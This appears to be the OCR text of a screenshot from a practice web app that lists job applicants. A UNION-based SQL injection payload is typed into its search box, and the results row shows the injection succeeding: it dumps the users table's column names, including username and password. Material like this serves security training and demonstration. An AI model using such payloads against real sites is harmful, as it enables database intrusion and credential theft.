 ' UNION SELECT 1,2,GROUP_CONCAT(column_name),4 FROM information_schema.columns WHERE table_name='users' -- - Search
ID Name Position Status
1 Alice Frontend Developer Approved
Johnson
2 Bob Backend Developer Under
Smith Review
3 Charlie Security Analyst Rejected
Brown
4 Diana HR Executive Selected
Prince
1 2 CURRENT_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,TOTAL_CONNECTIONS,USER,id,password,username 4